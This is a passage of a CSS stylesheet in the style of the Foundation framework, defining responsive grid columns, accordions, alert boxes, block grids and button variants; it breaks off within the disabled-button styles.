html, body { font-size: 100%; }

body { background: #333333; color: #333; cursor: auto; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: 400; line-height: 1.5; margin: 0; padding: 0; position: relative; }

a:hover { cursor: pointer; }

img { max-width: 100%; height: auto; }

img { -ms-interpolation-mode: bicubic; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

.left { float: left !important; }

.right { float: right !important; }

.clearfix:before, ul.two-columns:before, ul.three-columns:before, .articles-list article[class*="article-id-"]:before, .clearfix:after, ul.two-columns:after, ul.three-columns:after, .articles-list article[class*="article-id-"]:after { content: " "; display: table; }

.clearfix:after, ul.two-columns:after, ul.three-columns:after, .articles-list article[class*="article-id-"]:after { clear: both; }

.hide { display: none; }

.invisible { visibility: hidden; }

.antialiased { -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; }

select { width: 100%; }

.row { margin: 0 auto; max-width: 78.75rem; width: 100%; }

.row:before, .row:after { content: " "; display: table; }

.row:after { clear: both; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.collapse .row { margin-left: 0; margin-right: 0; }

.row .row { margin: 0 -0.9375rem; max-width: none; width: auto; }

.row .row:before, .row .row:after { content: " "; display: table; }

.row .row:after { clear: both; }

.row .row.collapse { margin: 0; max-width: none; width: auto; }

.row .row.collapse:before, .row .row.collapse:after { content: " "; display: table; }

.row .row.collapse:after { clear: both; }

.column, .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; }

.column + .column:last-child, .columns + .column:last-child, .column + .columns:last-child, .columns + .columns:last-child { float: right; }

.column + .column.end, .columns + .column.end, .column + .columns.end, .columns + .columns.end { float: left; }

@media only screen { .small-push-0 { position: relative; left: 0; right: auto; }
  .small-pull-0 { position: relative; right: 0; left: auto; }
  .small-push-1 { position: relative; left: 8.33333%; right: auto; }
  .small-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .small-push-2 { position: relative; left: 16.66667%; right: auto; }
  .small-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .small-push-3 { position: relative; left: 25%; right: auto; }
  .small-pull-3 { position: relative; right: 25%; left: auto; }
  .small-push-4 { position: relative; left: 33.33333%; right: auto; }
  .small-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .small-push-5 { position: relative; left: 41.66667%; right: auto; }
  .small-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .small-push-6 { position: relative; left: 50%; right: auto; }
  .small-pull-6 { position: relative; right: 50%; left: auto; }
  .small-push-7 { position: relative; left: 58.33333%; right: auto; }
  .small-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .small-push-8 { position: relative; left: 66.66667%; right: auto; }
  .small-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .small-push-9 { position: relative; left: 75%; right: auto; }
  .small-pull-9 { position: relative; right: 75%; left: auto; }
  .small-push-10 { position: relative; left: 83.33333%; right: auto; }
  .small-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .small-push-11 { position: relative; left: 91.66667%; right: auto; }
  .small-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .small-1 { width: 8.33333%; }
  .small-2 { width: 16.66667%; }
  .small-3 { width: 25%; }
  .small-4 { width: 33.33333%; }
  .small-5 { width: 41.66667%; }
  .small-6 { width: 50%; }
  .small-7 { width: 58.33333%; }
  .small-8 { width: 66.66667%; }
  .small-9 { width: 75%; }
  .small-10 { width: 83.33333%; }
  .small-11 { width: 91.66667%; }
  .small-12 { width: 100%; }
  .small-offset-0 { margin-left: 0 !important; }
  .small-offset-1 { margin-left: 8.33333% !important; }
  .small-offset-2 { margin-left: 16.66667% !important; }
  .small-offset-3 { margin-left: 25% !important; }
  .small-offset-4 { margin-left: 33.33333% !important; }
  .small-offset-5 { margin-left: 41.66667% !important; }
  .small-offset-6 { margin-left: 50% !important; }
  .small-offset-7 { margin-left: 58.33333% !important; }
  .small-offset-8 { margin-left: 66.66667% !important; }
  .small-offset-9 { margin-left: 75% !important; }
  .small-offset-10 { margin-left: 83.33333% !important; }
  .small-offset-11 { margin-left: 91.66667% !important; }
  .small-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.small-centered, .columns.small-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.small-uncentered, .columns.small-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.small-centered:last-child, .columns.small-centered:last-child { float: none; }
  .column.small-uncentered:last-child, .columns.small-uncentered:last-child { float: left; }
  .column.small-uncentered.opposite, .columns.small-uncentered.opposite { float: right; }
  .row.small-collapse > .column, .row.small-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.small-collapse .row { margin-left: 0; margin-right: 0; }
  .row.small-uncollapse > .column, .row.small-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; } }

@media only screen and (min-width: 40.0625em) { .medium-push-0 { position: relative; left: 0; right: auto; }
  .medium-pull-0 { position: relative; right: 0; left: auto; }
  .medium-push-1 { position: relative; left: 8.33333%; right: auto; }
  .medium-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .medium-push-2 { position: relative; left: 16.66667%; right: auto; }
  .medium-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .medium-push-3 { position: relative; left: 25%; right: auto; }
  .medium-pull-3 { position: relative; right: 25%; left: auto; }
  .medium-push-4 { position: relative; left: 33.33333%; right: auto; }
  .medium-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .medium-push-5 { position: relative; left: 41.66667%; right: auto; }
  .medium-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .medium-push-6 { position: relative; left: 50%; right: auto; }
  .medium-pull-6 { position: relative; right: 50%; left: auto; }
  .medium-push-7 { position: relative; left: 58.33333%; right: auto; }
  .medium-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .medium-push-8 { position: relative; left: 66.66667%; right: auto; }
  .medium-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .medium-push-9 { position: relative; left: 75%; right: auto; }
  .medium-pull-9 { position: relative; right: 75%; left: auto; }
  .medium-push-10 { position: relative; left: 83.33333%; right: auto; }
  .medium-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .medium-push-11 { position: relative; left: 91.66667%; right: auto; }
  .medium-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .medium-1 { width: 8.33333%; }
  .medium-2 { width: 16.66667%; }
  .medium-3 { width: 25%; }
  .medium-4 { width: 33.33333%; }
  .medium-5 { width: 41.66667%; }
  .medium-6 { width: 50%; }
  .medium-7 { width: 58.33333%; }
  .medium-8 { width: 66.66667%; }
  .medium-9 { width: 75%; }
  .medium-10 { width: 83.33333%; }
  .medium-11 { width: 91.66667%; }
  .medium-12 { width: 100%; }
  .medium-offset-0 { margin-left: 0 !important; }
  .medium-offset-1 { margin-left: 8.33333% !important; }
  .medium-offset-2 { margin-left: 16.66667% !important; }
  .medium-offset-3 { margin-left: 25% !important; }
  .medium-offset-4 { margin-left: 33.33333% !important; }
  .medium-offset-5 { margin-left: 41.66667% !important; }
  .medium-offset-6 { margin-left: 50% !important; }
  .medium-offset-7 { margin-left: 58.33333% !important; }
  .medium-offset-8 { margin-left: 66.66667% !important; }
  .medium-offset-9 { margin-left: 75% !important; }
  .medium-offset-10 { margin-left: 83.33333% !important; }
  .medium-offset-11 { margin-left: 91.66667% !important; }
  .medium-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.medium-centered, .columns.medium-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.medium-uncentered, .columns.medium-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.medium-centered:last-child, .columns.medium-centered:last-child { float: none; }
  .column.medium-uncentered:last-child, .columns.medium-uncentered:last-child { float: left; }
  .column.medium-uncentered.opposite, .columns.medium-uncentered.opposite { float: right; }
  .row.medium-collapse > .column, .row.medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.medium-collapse .row { margin-left: 0; margin-right: 0; }
  .row.medium-uncollapse > .column, .row.medium-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

@media only screen and (min-width: 64.063em) { .large-push-0 { position: relative; left: 0; right: auto; }
  .large-pull-0 { position: relative; right: 0; left: auto; }
  .large-push-1 { position: relative; left: 8.33333%; right: auto; }
  .large-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .large-push-2 { position: relative; left: 16.66667%; right: auto; }
  .large-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .large-push-3 { position: relative; left: 25%; right: auto; }
  .large-pull-3 { position: relative; right: 25%; left: auto; }
  .large-push-4 { position: relative; left: 33.33333%; right: auto; }
  .large-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .large-push-5 { position: relative; left: 41.66667%; right: auto; }
  .large-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .large-push-6 { position: relative; left: 50%; right: auto; }
  .large-pull-6 { position: relative; right: 50%; left: auto; }
  .large-push-7 { position: relative; left: 58.33333%; right: auto; }
  .large-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .large-push-8 { position: relative; left: 66.66667%; right: auto; }
  .large-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .large-push-9 { position: relative; left: 75%; right: auto; }
  .large-pull-9 { position: relative; right: 75%; left: auto; }
  .large-push-10 { position: relative; left: 83.33333%; right: auto; }
  .large-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .large-push-11 { position: relative; left: 91.66667%; right: auto; }
  .large-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .large-1 { width: 8.33333%; }
  .large-2 { width: 16.66667%; }
  .large-3 { width: 25%; }
  .large-4 { width: 33.33333%; }
  .large-5 { width: 41.66667%; }
  .large-6 { width: 50%; }
  .large-7 { width: 58.33333%; }
  .large-8 { width: 66.66667%; }
  .large-9 { width: 75%; }
  .large-10 { width: 83.33333%; }
  .large-11 { width: 91.66667%; }
  .large-12 { width: 100%; }
  .large-offset-0 { margin-left: 0 !important; }
  .large-offset-1 { margin-left: 8.33333% !important; }
  .large-offset-2 { margin-left: 16.66667% !important; }
  .large-offset-3 { margin-left: 25% !important; }
  .large-offset-4 { margin-left: 33.33333% !important; }
  .large-offset-5 { margin-left: 41.66667% !important; }
  .large-offset-6 { margin-left: 50% !important; }
  .large-offset-7 { margin-left: 58.33333% !important; }
  .large-offset-8 { margin-left: 66.66667% !important; }
  .large-offset-9 { margin-left: 75% !important; }
  .large-offset-10 { margin-left: 83.33333% !important; }
  .large-offset-11 { margin-left: 91.66667% !important; }
  .large-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.large-centered, .columns.large-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.large-uncentered, .columns.large-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.large-centered:last-child, .columns.large-centered:last-child { float: none; }
  .column.large-uncentered:last-child, .columns.large-uncentered:last-child { float: left; }
  .column.large-uncentered.opposite, .columns.large-uncentered.opposite { float: right; }
  .row.large-collapse > .column, .row.large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.large-collapse .row { margin-left: 0; margin-right: 0; }
  .row.large-uncollapse > .column, .row.large-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

.accordion { margin-bottom: 0; }

.accordion:before, .accordion:after { content: " "; display: table; }

.accordion:after { clear: both; }

.accordion .accordion-navigation, .accordion dd { display: block; margin-bottom: 0 !important; }

.accordion .accordion-navigation.active > a, .accordion dd.active > a { background: #e8e8e8; }

.accordion .accordion-navigation > a, .accordion dd > a { background: #EFEFEF; color: #222222; display: block; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; padding: 1rem; }

.accordion .accordion-navigation > a:hover, .accordion dd > a:hover { background: #e3e3e3; }

.accordion .accordion-navigation > .content, .accordion dd > .content { display: none; padding: 0.9375rem; }

.accordion .accordion-navigation > .content.active, .accordion dd > .content.active { background: #FFFFFF; display: block; }

.alert-box { border-style: solid; border-width: 1px; display: block; font-size: 0.8125rem; font-weight: 400; margin-bottom: 1.25rem; padding: 0.875rem 1.5rem 0.875rem 0.875rem; position: relative; -webkit-transition: opacity 300ms ease-out; transition: opacity 300ms ease-out; background-color: #333; border-color: #2c2c2c; color: #FFFFFF; }

.alert-box .close { right: 0.25rem; background: inherit; color: #333333; font-size: 1.375rem; line-height: .9; margin-top: -0.6875rem; opacity: 0.3; padding: 0 6px 4px; position: absolute; top: 50%; }

.alert-box .close:hover, .alert-box .close:focus { opacity: 0.5; }

.alert-box.radius { border-radius: 3px; }

.alert-box.round { border-radius: 1000px; }

.alert-box.success { background-color: #43AC6A; border-color: #3a945b; color: #FFFFFF; }

.alert-box.alert { background-color: #f04124; border-color: #de2d0f; color: #FFFFFF; }

.alert-box.secondary { background-color: #061787; border-color: #051474; color: #FFFFFF; }

.alert-box.warning { background-color: #f08a24; border-color: #de770f; color: #FFFFFF; }

.alert-box.info { background-color: #a0d3e8; border-color: #74bfdd; color: #02082e; }

.alert-box.alert-close { opacity: 0; }

[class*="block-grid-"] { display: block; padding: 0; margin: 0 -0.625rem; }

[class*="block-grid-"]:before, [class*="block-grid-"]:after { content: " "; display: table; }

[class*="block-grid-"]:after { clear: both; }

[class*="block-grid-"] > li { display: block; float: left; height: auto; padding: 0 0.625rem 1.25rem; }

@media only screen { .small-block-grid-1 > li { list-style: none; width: 100%; }
  .small-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .small-block-grid-2 > li { list-style: none; width: 50%; }
  .small-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .small-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .small-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .small-block-grid-4 > li { list-style: none; width: 25%; }
  .small-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .small-block-grid-5 > li { list-style: none; width: 20%; }
  .small-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .small-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .small-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .small-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .small-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .small-block-grid-8 > li { list-style: none; width: 12.5%; }
  .small-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .small-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .small-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .small-block-grid-10 > li { list-style: none; width: 10%; }
  .small-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .small-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .small-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .small-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .small-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 40.0625em) { .medium-block-grid-1 > li { list-style: none; width: 100%; }
  .medium-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .medium-block-grid-2 > li { list-style: none; width: 50%; }
  .medium-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .medium-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .medium-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .medium-block-grid-4 > li { list-style: none; width: 25%; }
  .medium-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .medium-block-grid-5 > li { list-style: none; width: 20%; }
  .medium-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .medium-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .medium-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .medium-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .medium-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .medium-block-grid-8 > li { list-style: none; width: 12.5%; }
  .medium-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .medium-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .medium-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .medium-block-grid-10 > li { list-style: none; width: 10%; }
  .medium-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .medium-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .medium-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .medium-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .medium-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 64.063em) { .large-block-grid-1 > li { list-style: none; width: 100%; }
  .large-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .large-block-grid-2 > li { list-style: none; width: 50%; }
  .large-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .large-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .large-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .large-block-grid-4 > li { list-style: none; width: 25%; }
  .large-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .large-block-grid-5 > li { list-style: none; width: 20%; }
  .large-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .large-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .large-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .large-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .large-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .large-block-grid-8 > li { list-style: none; width: 12.5%; }
  .large-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .large-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .large-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .large-block-grid-10 > li { list-style: none; width: 10%; }
  .large-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .large-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .large-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .large-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .large-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

button, .button { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: #333; border-color: #fff; color: #fff; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

button:hover, button:focus, .button:hover, .button:focus { background-color: #292929; }

button:hover, button:focus, .button:hover, .button:focus { color: #fff; }

button.secondary, .button.secondary { background-color: #061787; border-color: #05126c; color: #fff; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus { background-color: #05126c; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus { color: #fff; }

button.success, .button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

button.success:hover, button.success:focus, .button.success:hover, .button.success:focus { background-color: #368a55; }

button.success:hover, button.success:focus, .button.success:hover, .button.success:focus { color: #fff; }

button.alert, .button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus { background-color: #cf2a0e; }

button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus { color: #fff; }

button.warning, .button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus { background-color: #cf6e0e; }

button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus { color: #fff; }

button.info, .button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

button.info:hover, button.info:focus, .button.info:hover, .button.info:focus { background-color: #61b6d9; }

button.info:hover, button.info:focus, .button.info:hover, .button.info:focus { color: #fff; }

button.large, .button.large { padding: 1.125rem 2.25rem 1.1875rem 2.25rem; font-size: 1.25rem; }

button.small, .button.small { padding: 0.875rem 1.75rem 0.9375rem 1.75rem; font-size: 0.8125rem; }

button.tiny, .button.tiny { padding: 0.625rem 1.25rem 0.6875rem 1.25rem; font-size: 0.6875rem; }

button.expand, .button.expand { padding-left: 0; padding-right: 0; width: 100%; }

button.left-align, .button.left-align { text-align: left; text-indent: 0.75rem; }

button.right-align, .button.right-align { text-align: right; padding-right: 0.75rem; }

button.radius, .button.radius { border-radius: 3px; }

button.round, .button.round { border-radius: 1000px; }

button.disabled, button[disabled], .button.disabled, .button[disabled] { background-color: #333; border-color: #fff; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #292929; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { color: #fff; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #333; }

button.disabled.secondary, button[disabled].secondary, .button.disabled.secondary, .button[disabled].secondary { background-color: #061787; border-color: #05126c; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #05126c; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { color: #fff; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #061787; }

button.disabled.success, button[disabled].success, .button.disabled.success, .button[disabled].success { background-color: #43AC6A; border-color: #368a55; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #368a55; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { color: #fff; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #43AC6A; }

button.disabled.alert, button[disabled].alert, .button.disabled.alert, .button[disabled].alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cf2a0e; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { color: #fff; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #f04124; }

button.disabled.warning, button[disabled].warning, .button.disabled.warning, .button[disabled].warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #cf6e0e; }

